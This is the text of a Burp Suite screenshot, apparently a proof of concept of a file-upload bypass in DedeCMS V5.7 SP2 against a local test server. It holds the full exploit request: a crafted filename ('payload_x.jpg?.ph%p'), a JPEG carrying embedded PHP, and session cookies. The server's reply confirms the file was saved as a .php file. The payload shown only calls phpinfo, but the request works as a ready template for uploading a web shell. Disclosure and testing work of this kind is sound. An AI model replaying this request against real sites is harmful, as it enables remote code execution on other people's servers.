 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
45 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST
/DedeCMS-V5.7-UTF8-SP2/uploads/include/dialog/select_images_post.php?CKE
ditor=body&CKEditorFuncNum=2&langCode=zh-cn HTTP/1.1
Host: 127.0.0.1
Content-Length: 406003
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAOBqHeMxXBaUM1Cf
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Referer:
http://127.0.0.1/DedeCMS-V5.7-UTF8-SP2/uploads/member/article_add.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: last_vtime=1506252374; last_vtime__ckMd5=b0a564f6f5651c26;
last_vid=test1; last_vid__ckMd5=223e8a1684f1298c;
PHPSESSID=ud13v4900205q7303ciuedt3c5; DedeUserID=8;
DedeUserID__ckMd5=9bcb97eba0852838; DedeLoginTime=1506261012;
DedeLoginTime__ckMd5=c42df0052268a743
Connection: close
------WebKitFormBoundaryAOBqHeMxXBaUM1Cf
Content-Disposition: form-data; name="upload";
filename="payload_x.jpg?.ph%p"
Content-Type: image/jpeg
JFIF ;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90),
quality = 85
C
! "$" $ C
8 "
} !1A Qa "q 2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
ï
w !1 AQ aq "2 B #3R br
$4 % &'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
<?php echo phpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Sep 2017 14:57:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 31
Connection: close
Content-Type: text/html; charset=utf-8
string(17) "payload_x.jpg.php"
? < + > Type a search term 0 matches
Done 386 bytes | 18 millis